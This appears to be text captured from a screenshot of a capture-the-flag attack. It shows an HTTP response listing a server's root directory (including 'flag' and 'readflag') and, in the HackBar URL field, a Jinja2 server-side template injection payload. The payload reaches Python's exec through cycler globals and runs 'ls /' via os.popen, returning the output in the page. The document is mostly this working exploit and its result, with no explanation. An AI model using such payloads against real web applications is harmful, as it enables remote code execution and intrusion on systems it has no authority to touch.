 HTTP/nobody
200 OK
Date: Tue, 10 Dec 2024 07:50:11 GMT
Server: WSGIServer/0.2 CPython/3.7.17
Content-Type: text/html; charset=UTF-8
Set-Cookie: session=jcuhMrhG1Xmxxf5CZ3tEXER36APV_vligzKs4jK4o7BwsvWeCleinOLY4DK_zmMnubYRfmyYWRCduNkXosBo_lsxNzMzODE3MDExLCAxNzMzODEzNzM4LjU3ODU4MDEsIHs
Content-Length: 92
app
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://125.70.243.22:31989/shell?shellcmd={{cycler['__init__']['__globals__']['__builtins__']['exec']
("getattr(request,'add_response_callback')(lambda request,response:setattr(response, 'text',
getattr(getattr(__import__('os'),'popen')('ls /'),'read')()))",{'request':request})}}